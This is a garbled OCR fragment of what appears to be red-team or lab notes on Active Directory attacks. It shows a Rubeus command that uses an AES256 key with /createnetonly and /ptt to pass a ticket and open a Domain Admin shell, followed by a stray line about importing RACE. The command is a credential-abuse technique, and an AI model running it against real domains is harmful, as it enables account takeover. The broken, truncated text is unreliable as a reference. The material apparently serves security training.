
#Open DA cmd:

C:\AD\Tools\Rubeus.exe 
/aes256:6366243a657a4ea
8ec5ca2835067719dc7011 
/createnetonly:C:\Windo
/ptt

```

{% endcode %}

After we get the shell 
import RACE
